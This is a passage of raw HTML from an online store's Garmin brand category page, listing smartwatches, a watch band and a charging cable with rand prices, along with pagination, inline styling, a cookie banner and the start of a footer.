data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1aou9gj">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-marq%25C2%25AE-athlete-gen-2-smartwatch/109036234-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin MARQ® Athlete Gen 2 Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 41,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="109036230-C12" data-gtm-item="{&quot;item_id&quot;:&quot;109036230-C12&quot;,&quot;item_name&quot;:&quot;Garmin MARQ® Aviator Gen 2 Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Silver&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:53999,&quot;promotion_id&quot;:&quot;1-label-new-in&quot;,&quot;promotion_name&quot;:&quot;New In&quot;}" data-testid="sf-product-tile-109036230-C12" data-selenium-id="plp-product-tile-109036230-C12"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-marq%C2%AE-aviator-gen-2-smartwatch/109036230-C12.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1aou9gj">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-marq%25C2%25AE-aviator-gen-2-smartwatch/109036230-C12.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin MARQ® Aviator Gen 2 Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 53,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107986014-C01" data-gtm-item="{&quot;item_id&quot;:&quot;107986014-C01&quot;,&quot;item_name&quot;:&quot;Garmin Forerunner 570 – 42 mm GPS Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:12999}" data-testid="sf-product-tile-107986014-C01" data-selenium-id="plp-product-tile-107986014-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-forerunner%E2%80%AF570-%E2%80%93-42%E2%80%AFmm-gps-smartwatch/107986014-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-forerunner%25E2%2580%25AF570-%25E2%2580%2593-42%25E2%2580%25AFmm-gps-smartwatch/107986014-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Forerunner 570 – 42 mm GPS Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 12,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="100240159-C57" data-gtm-item="{&quot;item_id&quot;:&quot;100240159-C57&quot;,&quot;item_name&quot;:&quot;Garmin 20mm Quick Release Smartwatch Band&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Navy&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:899}" data-testid="sf-product-tile-100240159-C57" data-selenium-id="plp-product-tile-100240159-C57"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-20mm-quick-release-smartwatch-band/100240159-C57.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-20mm-quick-release-smartwatch-band/100240159-C57.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin 20mm Quick Release Smartwatch Band</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 899.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107655851-C01" data-gtm-item="{&quot;item_id&quot;:&quot;107655851-C01&quot;,&quot;item_name&quot;:&quot;Garmin USB-Type C Charging Cable&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:599}" data-testid="sf-product-tile-107655851-C01" data-selenium-id="plp-product-tile-107655851-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-usb-type-c-charging-cable/107655851-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-usb-type-c-charging-cable/107655851-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin USB-Type C Charging Cable</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 599.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="108201380-C69" data-gtm-item="{&quot;item_id&quot;:&quot;108201380-C69&quot;,&quot;item_name&quot;:&quot;Garmin Venu X1 Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Green&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:18999}" data-testid="sf-product-tile-108201380-C69" data-selenium-id="plp-product-tile-108201380-C69"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-venu-x1-smartwatch/108201380-C69.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-venu-x1-smartwatch/108201380-C69.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Venu X1 Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 18,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="108201380-C01" data-gtm-item="{&quot;item_id&quot;:&quot;108201380-C01&quot;,&quot;item_name&quot;:&quot;Garmin Venu X1 Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:18999}" data-testid="sf-product-tile-108201380-C01" data-selenium-id="plp-product-tile-108201380-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-venu-x1-smartwatch/108201380-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-venu-x1-smartwatch/108201380-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Venu X1 Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 18,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107990951-C01" data-gtm-item="{&quot;item_id&quot;:&quot;107990951-C01&quot;,&quot;item_name&quot;:&quot;Garmin Forerunner 570 47MM Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:12999}" data-testid="sf-product-tile-107990951-C01" data-selenium-id="plp-product-tile-107990951-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-forerunner-570-47mm-smartwatch/107990951-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-forerunner-570-47mm-smartwatch/107990951-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Forerunner 570 47MM Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 12,999.00</p></div></div></div></div><style data-emotion="css skk52a">.css-skk52a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;padding-top:var(--chakra-space-8);}</style><div class="css-skk52a"><style data-emotion="css k008qs">.css-k008qs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}</style><div data-testid="sf-pagination" class="sf-pagination css-k008qs"><style data-emotion="css i2pt34">.css-i2pt34{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.3;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;letter-spacing:0.72px;text-transform:uppercase;background-color:#101111;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-i2pt34:focus,.css-i2pt34[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-i2pt34[disabled],.css-i2pt34[aria-disabled=true],.css-i2pt34[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#B6BCC0;}.css-i2pt34:hover,.css-i2pt34[data-hover]{background:#94080A;}.css-i2pt34:hover[disabled],.css-i2pt34[data-hover][disabled],.css-i2pt34:hover[aria-disabled=true],.css-i2pt34[data-hover][aria-disabled=true],.css-i2pt34:hover[data-disabled],.css-i2pt34[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-i2pt34:active,.css-i2pt34[data-active]{background:#94080A;}</style><style data-emotion="css 1vx4hqk">.css-1vx4hqk{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.3;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;letter-spacing:0.72px;text-transform:uppercase;background-color:#101111;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-1vx4hqk:hover,.css-1vx4hqk[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1vx4hqk:focus,.css-1vx4hqk[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1vx4hqk:focus,.css-1vx4hqk[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1vx4hqk[disabled],.css-1vx4hqk[aria-disabled=true],.css-1vx4hqk[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#B6BCC0;}.css-1vx4hqk:hover,.css-1vx4hqk[data-hover]{background:#94080A;}.css-1vx4hqk:hover[disabled],.css-1vx4hqk[data-hover][disabled],.css-1vx4hqk:hover[aria-disabled=true],.css-1vx4hqk[data-hover][aria-disabled=true],.css-1vx4hqk:hover[data-disabled],.css-1vx4hqk[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-1vx4hqk:active,.css-1vx4hqk[data-active]{background:#94080A;}</style><a class="chakra-link chakra-button css-1vx4hqk" disabled="" href="/c/brands-garmin" to="/c/brands-garmin" aria-label="Previous Page" site="CUM"><style data-emotion="css horjuy">.css-horjuy{width:var(--chakra-sizes-6);height:var(--chakra-sizes-6);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-horjuy"><use role="presentation" xlink:href="#chevron-left"></use></svg><p class="chakra-text css-0">Prev</p></a><style data-emotion="css 1yvrl49">.css-1yvrl49{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:var(--chakra-space-4);padding-right:var(--chakra-space-4);}</style><div class="css-1yvrl49"><style data-emotion="css 42b2qy">.css-42b2qy{width:100%;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;position:relative;}</style><div class="chakra-select__wrapper css-42b2qy"><style data-emotion="css 1j14241">.css-1j14241{-webkit-padding-end:2rem;padding-inline-end:2rem;width:100%;min-width:0px;outline:2px solid transparent;outline-offset:2px;position:relative;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);background:inherit;padding-bottom:1px;line-height:var(--chakra-lineHeights-normal);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);height:var(--chakra-sizes-11);border-radius:var(--chakra-radii-base);border:1px solid;border-color:inherit;}.css-1j14241 >option,.css-1j14241 >optgroup{background:var(--chakra-colors-white);}.css-1j14241:hover,.css-1j14241[data-hover]{border-color:var(--chakra-colors-gray-300);}.css-1j14241[aria-readonly=true],.css-1j14241[readonly],.css-1j14241[data-readonly]{box-shadow:none!important;-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;user-select:all;}.css-1j14241[disabled],.css-1j14241[aria-disabled=true],.css-1j14241[data-disabled]{opacity:0.4;cursor:not-allowed;}.css-1j14241[aria-invalid=true],.css-1j14241[data-invalid]{border-color:#FE5C4C;box-shadow:0 0 0 1px #FE5C4C;}.css-1j14241:focus,.css-1j14241[data-focus]{z-index:unset;border-color:#1B96FF;box-shadow:0 0 0 1px #1B96FF;}</style><select aria-label="Page" id="pagination" class="chakra-select css-1j14241"><option value="/c/brands-garmin?offset=0">1</option><option value="/c/brands-garmin?offset=48">2</option></select><style data-emotion="css zj2dqk">.css-zj2dqk{width:1.5rem;height:100%;right:0.5rem;position:absolute;color:currentColor;font-size:1.25rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;pointer-events:none;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.css-zj2dqk[disabled],.css-zj2dqk[aria-disabled=true],.css-zj2dqk[data-disabled]{opacity:0.5;}</style><div class="chakra-select__icon-wrapper css-zj2dqk"><svg viewBox="0 0 24 24" role="presentation" class="chakra-select__icon" focusable="false" aria-hidden="true" style="width:1em;height:1em;color:currentColor"><path fill="currentColor" d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"></path></svg></div></div><style data-emotion="css 1y9b5bw">.css-1y9b5bw{white-space:nowrap;padding-left:var(--chakra-space-4);padding-right:var(--chakra-space-4);padding-top:var(--chakra-space-2);padding-bottom:var(--chakra-space-2);}</style><p class="chakra-text css-1y9b5bw">of 2</p></div><a class="chakra-link chakra-button css-1vx4hqk" href="/c/brands-garmin?offset=48" to="/c/brands-garmin?offset=48" aria-label="Next Page" site="CUM"><p class="chakra-text css-0">Next</p><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-horjuy"><use role="presentation" xlink:href="#chevron-right"></use></svg></a></div></div></div></div></div></div></main></div><style data-emotion="css 6cz8w9">.css-6cz8w9{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);display:none;}@media screen and (min-width: 37.5em){.css-6cz8w9{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;}}</style><div data-selenium-id="cookies-banner" class="css-6cz8w9"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css 1iafu3q">.css-1iafu3q{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:var(--chakra-fontWeights-bold);font-size:19px;line-height:1.2;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1iafu3q{font-size:22px;letter-spacing:-0.44px;}}</style><h2 class="chakra-heading css-1iafu3q">We value your privacy</h2><style data-emotion="css 1dgro76">.css-1dgro76{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:19px;font-weight:var(--chakra-fontWeights-bold);line-height:1.2;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1dgro76{font-size:22px;letter-spacing:-0.44px;}}</style><button data-selenium-id="cookies-banner-close" class="css-1dgro76"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css talb3s">.css-talb3s{font-family:Roboto,Arial,Helvetica,sans-serif;color:#E1E3E4;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-talb3s{font-size:18px;}}</style><p class="chakra-text css-talb3s">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css sp9hth">.css-sp9hth{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.4;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:14px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;letter-spacing:0.84px;text-transform:uppercase;background-color:#94080A;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-sp9hth:focus,.css-sp9hth[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sp9hth[disabled],.css-sp9hth[aria-disabled=true],.css-sp9hth[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#B6BCC0;}.css-sp9hth:hover,.css-sp9hth[data-hover]{background:#101111;}.css-sp9hth:hover[disabled],.css-sp9hth[data-hover][disabled],.css-sp9hth:hover[aria-disabled=true],.css-sp9hth[data-hover][aria-disabled=true],.css-sp9hth:hover[data-disabled],.css-sp9hth[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-sp9hth{min-width:180px;}}.css-sp9hth:active,.css-sp9hth[data-active]{background:#101111;}</style><button type="button" class="chakra-button css-sp9hth" site="CUM" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1qr5e8v">.css-1qr5e8v{display:block;width:148px;height:5px;background:#FFF;border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1qr5e8v{display:none;}}</style><div class="css-1qr5e8v"></div></div><style data-emotion="css 10dyzj1">.css-10dyzj1{width:var(--chakra-sizes-full);background:#F6F6F7;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-10dyzj1{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-10dyzj1"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css vr3gtq">.css-vr3gtq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 